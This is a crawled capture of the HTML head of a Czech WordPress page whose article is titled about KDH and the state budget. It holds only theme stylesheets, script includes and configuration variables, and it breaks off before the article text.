

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/
body_size: 66293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen musí rozhýbat | Atracta - atraktivní magazín pro krásu a tvořivost</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atracta.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://atracta.cz/wp-content/uploads/2021/01/cropped-finance-favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Atracta - atraktivní magazín pro krásu a tvořivost &raquo; RSS zdroj" href="https://atracta.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atracta - atraktivní magazín pro krásu a tvořivost &raquo; RSS komentářů" href="https://atracta.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atracta - atraktivní magazín pro krásu a tvořivost &raquo; RSS komentářů pro Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen musí rozhýbat" href="https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atracta.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atracta.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://atracta.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atracta.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto+Slab%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A500%2C400%2C600%7CVolkhov%3A500%2C700%2C400%7CVarela+Round%3A400%7CRoboto%3A400%7CMontserrat%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://atracta.cz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atracta.cz/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://atracta.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/crypto/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://atracta.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://atracta.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atracta.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atracta.cz/wp-json/wp/v2/posts/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atracta.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/" />
<link rel='shortlink' href='https://atracta.cz/?p=490' />
<script src="[data-uri]"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/atracta.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/atracta.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/atracta.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="359159a883";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#fbb03b}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#fbb03b transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#fbb03b}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as 